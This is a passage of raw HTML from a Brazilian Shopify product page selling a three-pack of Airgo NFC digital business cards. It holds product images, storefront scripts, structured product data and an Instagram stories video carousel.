    height="1100"
    data-media-id="24358755565591"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab30fc0-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755762199"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2f088-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755729431"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab2b32c-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755696663"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&width=550 550w,//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//airgo.com.br/cdn/shop/files/airgo-all-black-todo-preto-65e2abab24f44-large.png?v=1742783690&width=1445"
    alt="Compre 2 e Leve 3 All Black"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24358755663895"
  ></div>
  </div>
</product-modal>


  

<script src="//airgo.com.br/cdn/shop/t/3/assets/product-modal.js?v=52128055760098790431721159088" defer="defer"></script>
    <script src="//airgo.com.br/cdn/shop/t/3/assets/media-gallery.js?v=21621056841727037201721159088" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21305110495255__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21305110495255__main"]') ||
        document.querySelector('variant-selects[data-section="template--21305110495255__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21305110495255__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21305110495255__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Compre 2 e Leve 3 All Black",
      "url": "https:\/\/airgo.com.br\/products\/compre-2-e-leve-3-all-black",
      "image": [
          "https:\/\/airgo.com.br\/cdn\/shop\/files\/Frame_890_11f04c57-0ffa-4df2-aa38-7925bbd8b28e.png?v=1743381977\u0026width=1920"
        ],
      "description": "\n\n\n\n\n\n\n\n\nConteúdo da embalagem:\n\n3 Airgo's\n3 Códigos de ativação\n3 Manuais de utilização\n\n\n30 dias de garantia de satisfação!\nFique satisfeito com o Airgo ou receba seu dinheiro de volta.\n\nDescrição: \n\nNão possui mensalidade!\nFunciona por aproximação através da tecnologia NFC. Não é necessário baixar nada!\n\n\nFrete Grátis para todo Brasil e a pronta entrega! o Airgo é Nacional e produzido dentro do parque tecnológico de Porto Alegre, o TECNOPUC.\nO Airgo é à prova d'água, não se preocupe em molhar!\nEdite suas informações quando quiser através da plataforma da Airgo. \n\nBÔNUS: Além do sistema de aproximação você também pode baixar o QR CODE do seu perfil, compartilhar via LINK PERSONALIZADO, baixar uma versão em PDF e compartilhar via WHATSDIRECT.\nO seu cliente salva seu cartão digital completo na agenda dele com apenas um clique.\nA outra pessoa não precisa ter um Airgo também, apenas você!\n\nBÔNUS: Nossa equipe de criatividade fica à disposição para personalizar o seu cartão digital com a identidade visual que você procura.\n\n",
      "sku": ".3AB",
      "brand": {
        "@type": "Brand",
        "name": "Airgo"
      },
      "offers": [{
            "@type" : "Offer","sku": ".3AB","availability" : "http://schema.org/InStock",
            "price" : 138.0,
            "priceCurrency" : "BRL",
            "url" : "https:\/\/airgo.com.br\/products\/compre-2-e-leve-3-all-black?variant=41542800179223"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--21305110495255__insta_stories_d3zGEe" class="shopify-section"><style data-shopify>.section-template--21305110495255__insta_stories_d3zGEe-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21305110495255__insta_stories_d3zGEe-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--21305110495255__insta_stories_d3zGEe.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="color-scheme-template--21305110495255__insta_stories_d3zGEe color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--21305110495255__insta_stories_d3zGEe-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
        
        <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Instagram stories
        </h2>
      
      
        
        <div class="rte">
          Vídeos para se inspirar
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="3"
      data-section="template--21305110495255__insta_stories_d3zGEe"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--21305110495255__insta_stories_d3zGEe">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/446110786_347322061375769_1628793583941610378_n.jpg?v=1721243444&width=400"
                          alt="ferrazpatos"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">ferrazpatos</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/355303841_1060610101585083_8501757322884324745_n.jpg?v=1721243518&width=400"
                          alt="gabrielakrolow_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">gabrielakrolow_</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/449727265_3360349827601288_7165802103899296844_n.jpg?v=1721243556&width=400"
                          alt="josebergossi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">josebergossi</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&width=400"
                          alt="sejogaemsampa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">sejogaemsampa</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/446110786_347322061375769_1628793583941610378_n.jpg?v=1721243444&width=400"
                          alt="ferrazpatos"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        ferrazpatos
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="39.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//airgo.com.br/cdn/shop/files/preview_images/d77601b94a964f39809fcd012f6e6415.thumbnail.0000000000_1000x.jpg?v=1721243444"><source src="//airgo.com.br/cdn/shop/videos/c/vp/d77601b94a964f39809fcd012f6e6415/d77601b94a964f39809fcd012f6e6415.HD-1080p-3.3Mbps-31918523.mp4?v=0" type="video/mp4"><img src="//airgo.com.br/cdn/shop/files/preview_images/d77601b94a964f39809fcd012f6e6415.thumbnail.0000000000_1000x.jpg?v=1721243444"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//airgo.com.br/cdn/shop/files/446110786_347322061375769_1628793583941610378_n.jpg?v=1721243444&width=400"
                            alt="ferrazpatos"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    ferrazpatos
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/355303841_1060610101585083_8501757322884324745_n.jpg?v=1721243518&width=400"
                          alt="gabrielakrolow_"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        gabrielakrolow_
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="50.0" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//airgo.com.br/cdn/shop/files/preview_images/970e6b5b360c40f681248229087b334a.thumbnail.0000000000_1000x.jpg?v=1721243640"><source src="//airgo.com.br/cdn/shop/videos/c/vp/970e6b5b360c40f681248229087b334a/970e6b5b360c40f681248229087b334a.HD-1080p-2.5Mbps-31918684.mp4?v=0" type="video/mp4"><img src="//airgo.com.br/cdn/shop/files/preview_images/970e6b5b360c40f681248229087b334a.thumbnail.0000000000_1000x.jpg?v=1721243640"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="1">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//airgo.com.br/cdn/shop/files/355303841_1060610101585083_8501757322884324745_n.jpg?v=1721243518&width=400"
                            alt="gabrielakrolow_"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    gabrielakrolow_
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="1">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="1">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="1">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="2"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/449727265_3360349827601288_7165802103899296844_n.jpg?v=1721243556&width=400"
                          alt="josebergossi"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        josebergossi
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="42.0" 
                    data-time-posted="3w"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//airgo.com.br/cdn/shop/files/preview_images/596d6038921c4c4cbc74de47a0e3410b.thumbnail.0000000000_1000x.jpg?v=1721244368"><source src="//airgo.com.br/cdn/shop/videos/c/vp/596d6038921c4c4cbc74de47a0e3410b/596d6038921c4c4cbc74de47a0e3410b.HD-1080p-2.5Mbps-31919222.mp4?v=0" type="video/mp4"><img src="//airgo.com.br/cdn/shop/files/preview_images/596d6038921c4c4cbc74de47a0e3410b.thumbnail.0000000000_1000x.jpg?v=1721244368"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="2">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//airgo.com.br/cdn/shop/files/449727265_3360349827601288_7165802103899296844_n.jpg?v=1721243556&width=400"
                            alt="josebergossi"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    josebergossi
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="2">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="2">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="2">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="3"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//airgo.com.br/cdn/shop/files/358514617_1013075363464008_172058363975392953_n.jpg?v=1721243724&width=400"
                          alt="sejogaemsampa"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        sejogaemsampa
                      </span>
                      
                        <span class="material-icon material-symbols-outlined filled">
  verified
</span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="42.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//airgo.com.br/cdn/shop/files/preview_images/935101f766684ceea460eacf225550e9.thumbnail.0000000000_1000x.jpg?v=1721243815"><source src="//airgo.com.br/cdn/shop/videos/c/vp/935101f766684ceea460eacf225550e9/935101f766684ceea460eacf225550e9.HD-1080p-2.5Mbps-31918832.mp4?v=0" type="video/mp4"><img src="//airgo.com.br/cdn/shop/files/preview_images/935101f766684ceea460eacf225550e9.thumbnail.0000000000_1000x.jpg?v=1721243815"></video>
                  </div>
                
                
                  <div 
                    class='insta-story__media' 
                    data-type='image' 
                    data-duration="10" 
                    data-time-posted="1h"
                    style="--background:#282828;--object-fit:contain"
                  >
